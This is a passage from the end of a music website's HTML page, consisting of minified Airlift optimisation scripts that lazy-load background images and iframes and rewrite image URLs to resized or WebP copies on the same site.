js_composer/assets/lib/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png?bv_host=selectorsmusic.co.uk","60":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/lib/prettyphoto/images/prettyPhoto/dark_rounded/contentPattern.png?bv_host=selectorsmusic.co.uk","61":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/lib/prettyphoto/images/prettyPhoto/dark_square/sprite.png?bv_host=selectorsmusic.co.uk","62":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/lib/prettyphoto/images/prettyPhoto/light_square/sprite.png?bv_host=selectorsmusic.co.uk","63":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/lib/prettyphoto/images/prettyPhoto/facebook/sprite.png?bv_host=selectorsmusic.co.uk","64":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/lib/prettyphoto/images/prettyPhoto/facebook/contentPatternTop.png?bv_host=selectorsmusic.co.uk","65":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/lib/prettyphoto/images/prettyPhoto/facebook/contentPatternLeft.png?bv_host=selectorsmusic.co.uk","66":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/lib/prettyphoto/images/prettyPhoto/facebook/contentPatternRight.png?bv_host=selectorsmusic.co.uk","67":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/lib/prettyphoto/images/prettyPhoto/facebook/contentPatternBottom.png?bv_host=selectorsmusic.co.uk","68":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/lib/prettyphoto/images/prettyPhoto/light_rounded/btnNext.png?bv_host=selectorsmusic.co.uk","69":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/revslider/public/assets/assets/gridtile.png?bv_host=selectorsmusic.co.uk","70":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/revslider/public/assets/assets/gridtile_white.png?bv_host=selectorsmusic.co.uk","71":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/revslider/public/assets/assets/gridtile_3x3.png?bv_host=selectorsmusic.co.uk","72":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/revslider/public/assets/assets/gridtile_3x3_white.png?bv_host=selectorsmusic.co.uk","73":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/revslider/public/assets/assets/coloredbg.png?bv_host=selectorsmusic.co.uk"}');const bvObservedNodesWithCounter=new Map,bv_webp_status=isWebpSupported();function bvObserveImgNode(node){const bv_counter=bvObservedNodesWithCounter.get(node)||0;bv_counter<50&&(bvObservedNodesWithCounter.set(node,bv_counter+1),other_image_observer.observe(node),console.log("NodeP with backgroundImage :",node))}__name(bvObserveImgNode,"bvObserveImgNode");function set_iframe_element_src_v2(iframe_element){let src_value=iframe_element.getAttribute("bv-data-src");src_value?(src_value.includes("autoplay=1")&&(src_value+="&mute=1"),iframe_element.setAttribute("src",src_value)):console.log("IFRAME_SRC_NOT_FOUND : "+entry)}__name(set_iframe_element_src_v2,"set_iframe_element_src_v2");function handleOtherImages(entries){entries.map(entry2=>{if(entry2.isIntersecting){const computedStyle=getComputedStyle(entry2.target),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";let property_value=null,property_type=null;if(backgroundImage!=="none"&&backgroundImage.match(/url\(/)?(property_value=backgroundImage,property_type="background-image"):background!=="none"&&background.match(/url\(/)&&(property_value=background,property_type="background"),property_value){let bv_bg_style=get_bv_identifier(property_value,"bv-bg-style"),url_identifier=get_bv_identifier(property_value);if(url_identifier){let new_url=bv_url_map[url_identifier];if(new_url){const regex=/url\(['"]?(data:image.*?)['"]?\)/g;if(bv_bg_style&&bv_bg_style.length>0){for(;(match=regex.exec(bv_bg_style))!==null;){let new_img_url=getNewImageUrlSVG(new_url,bv_webp_status,property_value,entry2.target.getBoundingClientRect());bv_bg_style=bv_bg_style.replace(match[1],new_img_url)}let new_bv_bg_style=entry2.target.getAttribute("style")||"";new_bv_bg_style=new_bv_bg_style+(new_bv_bg_style?";":"")+(bv_bg_style||""),entry2.target.setAttribute("style",new_bv_bg_style)}else{for(;(match=regex.exec(property_value))!==null;){let new_img_url=getNewImageUrlSVG(new_url,bv_webp_status,property_value,entry2.target.getBoundingClientRect());property_value=property_value.replace(match[1],new_img_url)}entry2.target.style.setProperty(property_type,property_value,"important")}}}}bvObservedNodesWithCounter.delete(entry2.target),other_image_observer.unobserve(entry2.target)}})}__name(handleOtherImages,"handleOtherImages");function handleIframesV2(entries){entries.map(entry2=>{entry2.isIntersecting&&(set_iframe_element_src_v2(entry2.target),iframe_observer_v2.unobserve(entry2.target))})}__name(handleIframesV2,"handleIframesV2");const bvCheckNode=__name((node,currentLevel=1,maxLevel=1/0)=>{if(node.nodeType===1){const className=node.getAttribute("class");if(node.nodeName==="IFRAME"&&typeof className=="string"&&className.includes("bv-lazyload-iframe"))iframe_observer_v2.observe(node);else{const computedStyle=getComputedStyle(node),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";backgroundImage!=="none"&&backgroundImage.match(/url\(/)?get_bv_identifier(backgroundImage)&&bvObserveImgNode(node):background!=="none"&&background.match(/url\(/)?get_bv_identifier(background)&&bvObserveImgNode(node):typeof className=="string"&&className.includes("bv-lazyload-bg-style")?bv_style_observer.observe(node):typeof className=="string"&&className.includes("bv-lazyload-tag-img")?img_observer.observe(node):typeof className=="string"&&className.includes("bv-lazyload-picture")&&picture_lazy_observer.observe(node)}}currentLevel<maxLevel&&node.childNodes.length&&node.childNodes.forEach(childNode=>{bvCheckNode(childNode,currentLevel+1,maxLevel)})},"bvCheckNode");function bv_handle_mutations(mutations){mutations.forEach(mutation=>{if(mutation.type==="childList"&&mutation.addedNodes.length)mutation.addedNodes.forEach(node=>{setTimeout(function(){bvCheckNode(node)},0)});else if(mutation.type==="attributes"){const targetNode=mutation.target,attributeName=mutation.attributeName,attributeValue=targetNode.getAttribute(attributeName);if(attributeName==="style"&&targetNode.style.backgroundImage!==mutation_observer.prevBackgroundImage){const computedStyle=getComputedStyle(targetNode),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";backgroundImage!=="none"&&backgroundImage.match(/url\(/)?get_bv_identifier(backgroundImage)&&bvObserveImgNode(targetNode):background!=="none"&&background.match(/url\(/)&&get_bv_identifier(background)&&bvObserveImgNode(targetNode)}else attributeName==="class"&&setTimeout(function(){bvCheckNode(targetNode)},0)}})}__name(bv_handle_mutations,"bv_handle_mutations");function handle_mod_key_nodes(){let node_elements=document.querySelectorAll("[bv-img-mod-key]");for(let i=0;i<node_elements.length;i++){let element=node_elements[i],target_key=element.getAttribute("bv-img-mod-key"),mod_url=element.getAttribute(target_key);if(mod_url){let url_identifier=get_bv_identifier(mod_url);if(url_identifier){let old_url=bv_url_map[url_identifier];if(old_url){let dimensions=element.getBoundingClientRect(),new_img_url=getNewImageUrlSVG(old_url,bv_webp_status,mod_url,dimensions);element.setAttribute(target_key,new_img_url)}}}}}__name(handle_mod_key_nodes,"handle_mod_key_nodes");function bvRemoveEventListeners(){for(const event of bv_lazyload_events)window.removeEventListener(event,handleLazyloadedStyleImages)}__name(bvRemoveEventListeners,"bvRemoveEventListeners");function handleLazyloadedStyleImages(){setTimeout(function(){bvRemoveEventListeners()},0),document.querySelectorAll("body *").forEach(_element=>{setTimeout(function(){bvCheckNode(_element,1,1)},0)})}__name(handleLazyloadedStyleImages,"handleLazyloadedStyleImages"),handle_mod_key_nodes();let other_image_observer,iframe_observer_v2,mutation_observer;"IntersectionObserver"in window&&(other_image_observer=new IntersectionObserver(handleOtherImages),iframe_observer_v2=new IntersectionObserver(handleIframesV2)),"MutationObserver"in window&&(mutation_observer=new MutationObserver(bv_handle_mutations),mutation_observer.prevBackground="",mutation_observer.prevBackgroundImage="",mutation_observer.observe(document.body,{childList:!0,subtree:!0,attributes:!0,characterData:!0})),"IntersectionObserver"in window&&"MutationObserver"in window&&window.addEventListener("load",event=>{for(const event2 of bv_lazyload_events)window.addEventListener(event2,handleLazyloadedStyleImages,{once:!0})});
</script>

<script id="bv-rename-images" type="text/javascript" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});const IMAGE_URL_ATTRIBUTES=["data-src","data-lazy-original","data-lazy-src","data-lazysrc","data-lazysrcset","data-lazy-srcset","data-envira-src","data-srcset","bv-data-src","bv-data-srcset","data-large_image","data-depicter-src","data-depicter-srcset","data-orig-src"],IMAGE_EXTENSIONS=["jpg","jpeg","png","gif","svg","jpe","webp"],BV_CDN_URL="##BV_CDN_URL##",BV_SITE_OPT_PATH="al_opt_content";var BV_IS_RESIZE_ENABLED=!0,BV_IMAGES_NOT_TO_RESIZE=[];function isValidUrl(url){return!!/^https?:\/\//i.test(url)}__name(isValidUrl,"isValidUrl");function isImage(url){let img_ext=getExtension(url);return!!IMAGE_EXTENSIONS.includes(img_ext)}__name(isImage,"isImage");function getImageDeviceName(resized_infos_str,dimensions){let device_width=window.outerWidth;if(resized_infos_str){const device_size_infos=resized_infos_str.split(";");for(const device_info of device_size_infos){const[device_name,resized_dim]=device_info.split(":"),[width_str,height_str]=resized_dim.split("*"),width=parseInt(width_str,10),height=parseInt(height_str,10);if(dimensions.width<=width&&dimensions.height<=height&&device_width<=width)return device_name}return""}return device_width<=480?"bv_resized_mobile":device_width<=820?"bv_resized_ipad":device_width<=1536?"bv_resized_desktop":""}__name(getImageDeviceName,"getImageDeviceName");function isWebpSupported(){var elem=document.createElement("canvas");return elem.getContext&&elem.getContext("2d")?elem.toDataURL("image/webp").indexOf("data:image/webp")==0:!1}__name(isWebpSupported,"isWebpSupported");function getExtension(url){return url.split("?")[0].split(".").pop().toLowerCase()}__name(getExtension,"getExtension");function getNewImageUrlQuery(url,webp_status2,dimensions){let url_and_query_string=url.split("?"),new_url=url_and_query_string[0],query_string=url_and_query_string[1],params=new URLSearchParams(query_string),resized_infos=params.get("bv-resized-infos");params.delete("bv-resized-infos"),query_string=params.toString();var shouldResize=BV_IS_RESIZE_ENABLED&&!BV_IMAGES_NOT_TO_RESIZE.some(pattern=>new_url.includes(pattern));if(shouldResize){let device_name=getImageDeviceName(resized_infos,dimensions),img_ext=getExtension(new_url);device_name!=""&&(new_url+="."+device_name+"."+img_ext)}return webp_status2&&(new_url+=".bv.webp"),query_string&&(new_url+=`?${query_string}`),new_url}__name(getNewImageUrlQuery,"getNewImageUrlQuery");function isOurCdnImage(url){return!!(url.includes(BV_CDN_URL)||url.includes(BV_SITE_OPT_PATH))}__name(isOurCdnImage,"isOurCdnImage");function canChangeUrl(url){return getExtension(url)==="svg"||url.includes("data:image")?!1:!!isOurCdnImage(url)}__name(canChangeUrl,"canChangeUrl");function handleNodeElements(node_elements,img_url_attrs,webp_status2){node_elements.forEach(node_element=>{img_url_attrs.forEach(attr=>{flag=!1,node_element.hasAttribute(attr)&&(attr_val=node_element.getAttribute(attr),new_val="",attr_val.split(",").forEach(src=>{let src_parts=src.trim().split(" "),clean_url=src_parts.shift();if(flag?new_val+=",":flag=!0,isValidUrl(clean_url)&&isImage(clean_url))if(canChangeUrl(clean_url)){let new_url=getNewImageUrlQuery(clean_url,webp_status2,node_element.getBoundingClientRect());new_val+=[new_url].concat(src_parts).join(" ")}else new_val+=src;else new_val+=src}),node_element.setAttribute(attr,new_val))})})}__name(handleNodeElements,"handleNodeElements");function handleTagWithStyle(tag_elements_with_style2,webp_status2){tag_elements_with_style2.forEach(tag_element=>{let img_url=tag_element.getAttribute("bv-style-url");if(img_url&&isValidUrl(img_url)&&isImage(img_url)&&canChangeUrl(img_url)){let new_img_url=getNewImageUrlQuery(img_url,webp_status2,tag_element.getBoundingClientRect()),style_attr_val=tag_element.getAttribute("bv-data-style");style_attr_val&&(new_style_val=style_attr_val.replace(img_url,new_img_url),tag_element.setAttribute("bv-data-style",new_style_val))}})}__name(handleTagWithStyle,"handleTagWithStyle");let webp_status=isWebpSupported(),img_tags=document.querySelectorAll(".bv-tag-attr-replace");handleNodeElements(img_tags,IMAGE_URL_ATTRIBUTES,webp_status);let tag_elements_with_style=document.querySelectorAll(".bv-style-attr-replace");handleTagWithStyle(tag_elements_with_style,webp_status);
</script>

</body>
</html><!-- This website is optimized by Airlift. Learn more: https://airlift.net. Template:. Learn more: https://airlift.net. Template: 69641bc8d36f73f99d0be4fa. Config Timestamp: 2026-01-11 21:53:12 UTC, Cached Timestamp: 2026-01-21 10:50:38 UTC -->